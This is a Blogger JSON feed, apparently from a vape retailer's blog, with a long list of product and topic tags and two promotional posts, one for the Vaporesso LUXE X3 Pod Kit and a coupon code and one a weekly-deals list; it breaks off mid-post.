Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca 